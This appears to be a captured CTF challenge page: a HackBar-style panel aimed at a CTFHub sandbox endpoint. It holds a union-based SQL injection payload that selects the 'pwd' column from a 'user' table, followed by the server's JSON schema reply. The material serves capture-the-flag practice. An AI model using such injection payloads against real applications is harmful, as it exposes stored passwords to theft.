 Load URL
http://challenge-976ca008cc332240.sandbox.ctfhub.com:10800/common/test/sqlDict/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
Post data
dbName=myapp?id=' union select (select pwd from user)#
{ "data":[ { "list":[ { "isAuto":"YES", "isNull":"NO", "isPK":"true", "name":"id", "remark":"", "size":"10", "type":"INT" }, { "isAuto":"NO", "isNull":"YES", "name":"name", "remark":"", "size":"255",
"type":"VARCHAR" }, { "isAuto":"NO", "isNull":"YES", "name":"pwd", "remark":"", "size":"255", "type":"VARCHAR" } ], "tableDescribe":"ctfhub_14015_20503", "tableName":"user" } ], "msg":"操作成功",
"status":1, "timestamps":1692624238976 }